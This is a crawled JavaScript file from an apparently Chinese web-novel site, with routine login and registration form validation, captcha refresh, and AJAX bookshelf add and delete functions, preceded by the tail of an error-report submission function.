    $.post('/api/novel/error/sub',{aid:`${aid}`,name:`${name}`,cid:`${cid}`,cname:`${cname}`,page:`${page}`},function (res) {
        layer.msg(res.msg)
    },'json')
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bjkhaber.net/static/wucuo/js/user.js
body_size: 235
content:
function reloadcode() {
    newcode = $('#showcode').prop("src") + '?' + Math.random();
    $('#showcode').prop("src", newcode);
}

function login_check() {
    if ($('#username').val() === "") {
        layer.tips('用户名必须填写!', '#username', {
            tips: [3, '#0FA6D8']
        });
        return false;
    }
    if ($('#userpass').val() === "") {
        layer.tips('密码必须填写!', '#userpass', {
            tips: [3, '#0FA6D8']
        });
        return false;
    }
    return true;
}

function register_check() {
    if ($('#regname').val() === "") {
        layer.tips('用户名必须填写!', '#regname', {
            tips: [3, '#0FA6D8']
        });
        return false;
    }
    if ($('#regpass').val() === "") {
        layer.tips('密码必须填写!', '#regpass', {
            tips: [3, '#0FA6D8']
        });
        return false;
    }
    if ($('#repass').val() === "") {
        layer.tips('请重复一次密码!', '#repass', {
            tips: [3, '#0FA6D8']
        });
        return false;
    }
    if ($('#regemail').val() === "") {
        layer.tips('邮箱必须填写!', '#regemail', {
            tips: [3, '#0FA6D8']
        });
        return false;
    }
    if ($('#regpass').val() !== $('#repass').val()) {
        layer.tips('两次输入的密码不一致!', '#repass', {
            tips: [3, '#0FA6D8']
        });
        return false;
    }
    return true;
}

function addbookcase(aid, name, cid, cname) {
    if (readCookies('dx_userid') && readCookies('PHPSESSID') != -1) {
        rico_data = {
            articleid: aid,
            articlename: name,
            chapterid: cid,
            chaptername: cname
        }, $.ajax({
            type: "post",
            url: "/addbookcase",
            data: rico_data,
            success: function(data) {
                layer.msg(data);
            }
        });
    } else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index) {
            window.location.href = "/login";
        }, function(index) {
            layer.close(index);
        });
    }
}

function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index) {
        if (readCookies('dx_userid') && readCookies('PHPSESSID') != -1) {
            rico_data = {
                articleid: aid,
            }, $.ajax({
                type: "post",
                url: "/delbookcase",
                data: rico_data,
                success: function(data) {
                    layer.msg(data, function() {
                        window.location.reload();
                    });
                }
            });
        }
    }, function(index) {
        layer.close(index);
    });
}